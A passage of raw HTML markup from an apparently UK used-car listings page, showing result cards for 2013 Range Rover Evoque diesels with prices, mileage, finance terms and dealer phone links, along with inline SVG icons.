stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Rogers Of Brock</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01995 910807"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01995 910807 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76659796/?i=11&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77074102/?i=12&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (13) - 2.2 SD4 Pure Auto 4WD Euro 5 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 31 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>31</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£7,500</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£136/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">92k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Fame Cars Limited</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0121 647 4010"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0121 647 4010 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77074102/?i=12&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76934675/?i=13&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (63) - 2.2 SD4 Pure Tech SUV 5dr Diesel Auto 4WD Euro 5 (s/s) (190 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 29 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>29</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£9,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">67k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" 